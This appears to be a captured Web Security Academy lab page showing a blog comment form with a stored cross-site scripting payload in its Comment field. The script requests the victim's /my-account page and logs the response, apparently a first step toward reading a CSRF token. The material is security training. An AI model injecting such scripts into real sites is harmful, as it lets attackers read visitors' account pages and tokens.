 Leave a comment
Comment:
<script>
var req = new XMLHttpRequest();
req.onload = rep;
req.open('get','/my-account',true);
req.send();
function rep() {
    var token = console.log(this.responseText);
};
</script>
Name:
q
Email:
q@gmail.com
Website:
https://0aa700a703ca9c37c2f255da003400f7.web-security-academy.net/post?postId=8
Post Comment
< Back to Blog